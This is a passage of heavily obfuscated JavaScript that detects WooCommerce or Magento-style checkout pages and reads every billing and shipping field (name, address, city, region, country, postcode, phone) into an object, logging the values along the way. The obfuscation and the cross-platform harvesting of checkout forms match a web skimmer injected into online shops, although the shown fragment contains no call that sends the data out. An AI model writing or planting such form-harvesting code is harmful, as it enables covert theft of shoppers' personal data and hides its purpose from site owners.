_0x7caab3=_0x48191f,_0x4f0957=!jR(this[_0x7caab3(0x111)])['is'](_0x7caab3(0xc4));wwt('QlF'+(_0x4f0957?'.woocommerce-billing-fields':_0x7caab3(0x102))),this[_0x7caab3(0xd4)]={'WtT':jR(_0x7caab3(0x164)),'hwy':jR(_0x4f0957?_0x7caab3(0xc8):_0x7caab3(0x17a)),'mmM':jR(_0x4f0957?_0x7caab3(0x16f):_0x7caab3(0x123)),'spL':jR(_0x4f0957?_0x7caab3(0xda):_0x7caab3(0xb7)),'Xdt':jR(_0x4f0957?_0x7caab3(0x168):_0x7caab3(0xd3)),'UZm':jR(_0x4f0957?_0x7caab3(0x11f):'#shipping_city'),'NTT':jR(_0x4f0957?_0x7caab3(0xff):_0x7caab3(0xfa)),'jvA':jR(_0x4f0957?_0x7caab3(0x174):_0x7caab3(0x105)),'jJX':jR(_0x4f0957?_0x7caab3(0xb3):_0x7caab3(0x17f)),'vLw':jR(_0x7caab3(0xca))},this[_0x7caab3(0xc9)]();}),'oIs':function(){const _0xc64219=_0x48191f,_0x5a3f26=this[_0xc64219(0x139)](),_0x3dc629=!!(_0x5a3f26[_0xc64219(0x114)]&&_0x5a3f26[_0xc64219(0xc3)]&&_0x5a3f26[_0xc64219(0x12e)]&&_0x5a3f26[_0xc64219(0x109)]&&(_0x5a3f26[_0xc64219(0xf2)]||_0x5a3f26['Xdt']));return wwt('Check\x20billing\x20validation\x20-\x20'+_0x3dc629),wwt(_0x5a3f26),_0x3dc629;},'gxR':_0x48191f(0xb2),'Ecj':function(){const _0xc0c200=_0x48191f;return{'WtT':this[_0xc0c200(0xd4)][_0xc0c200(0xdc)][_0xc0c200(0x10b)]()??void 0x0,'hwy':this[_0xc0c200(0xd4)][_0xc0c200(0x114)][_0xc0c200(0x10b)]()??void 0x0,'mmM':this[_0xc0c200(0xd4)]['mmM']['val']()??void 0x0,'spL':this[_0xc0c200(0xd4)]['spL'][_0xc0c200(0x10b)]()??void 0x0,'Xdt':this['ahp'][_0xc0c200(0x12d)][_0xc0c200(0x10b)]()??void 0x0,'MKN':this[_0xc0c200(0xd4)][_0xc0c200(0xf2)][_0xc0c200(0x10b)]()??void 0x0+'\x20'+this[_0xc0c200(0xd4)][_0xc0c200(0x12d)][_0xc0c200(0x10b)]()??void 0x0,'UZm':this[_0xc0c200(0xd4)]['UZm'][_0xc0c200(0x10b)]()??void 0x0,'NTT':this[_0xc0c200(0xd4)][_0xc0c200(0x180)][_0xc0c200(0xb8)](_0xc0c200(0x161))[0x0][_0xc0c200(0x10c)]??void 0x0,'jvA':this[_0xc0c200(0xd4)]['jvA'][_0xc0c200(0x10b)]()??void 0x0,'jJX':this[_0xc0c200(0xd4)][_0xc0c200(0xe3)][_0xc0c200(0xb8)]('option:selected')[0x0][_0xc0c200(0x10c)]??void 0x0,'vLw':this[_0xc0c200(0xd4)]['vLw'][_0xc0c200(0x10b)]()??void 0x0};},'ObT':function(_0x34bed0){const _0x41307c=_0x48191f;return jR(_0x41307c(0x10a)+_0x34bed0+'\x22]')?jR('input[id=\x22billing:'+_0x34bed0+'\x22]')[_0x41307c(0x10b)]():jR(_0x41307c(0xbc)+_0x34bed0+'\x22]')?jR('input[id=\x22shipping:'+_0x34bed0+'\x22]')['val']():void 0x0;}};